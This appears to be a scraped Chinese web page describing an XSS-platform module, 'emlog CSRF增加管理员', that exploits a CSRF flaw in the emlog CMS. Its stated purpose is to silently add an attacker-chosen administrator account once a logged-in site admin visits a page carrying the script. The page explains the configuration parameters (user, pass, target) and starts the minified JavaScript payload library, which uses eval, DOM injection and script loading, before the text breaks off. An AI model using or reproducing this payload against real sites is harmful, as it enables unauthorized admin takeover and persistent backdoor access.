 模块名称
emlog CSRF增加管理员
模块描述
通过emlog的CSRF缺陷增加管理员,创建项目时勾选即可。
项目创建好以后，该js可加入任意页面。让目标管理员访
问即可在后台增加管理员用户。
user是增加用户名，pass是密码，target是目标地址，格
式为：http://xxxxx/,注意最后的斜杠
参数 (需要服务器接收的参数名)
username
password
添加
配置参数 (使用此模块时需要配置的参数，如参数名为user，则代码引用：{set.user})
user
pass
target
添加
代码 ({projectId}为项目id,{set.***}为***配置参数)
var gum=function(){var u={version:"1140213",domain:"{{domain}}",backinfo:{}};return
u.e=function(code){try{return eval(code)}catch(e){return""}},u.jquery=function(){return
u.e("$().jquery")?1:0},u.id=function(e){return u.jquery()?
$("#"+e):document.getElementById(e)},u.name=function(e){return
document.getElementsByTagName(e)},u.html=function(){return u.name("html")[0]||document.write("
<html>")||u.name("html")[0]},u.rdm=function(){return Math.random()*1e5},u.bind=function(e,t,n)
{u.jquery()?$(e).bind(t,n):e.addEventListener?
e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)},u.kill=function(e){u.jquery()?
$(e).remove():e.parentElement.removeChild(e)},u.addom=function(e,t,n,r){!t&&(t=u.html());var
i=document.createElement("span");i.innerHTML=e;var s=i.children[0];return n&&
(s.style.display="none"),r&&u.bind(s,"load",r),t.appendChild(s),s},u.script=function(e,t)
{u.jquery()?$.getScript(e,t):
Leavesongs.com – 离别歌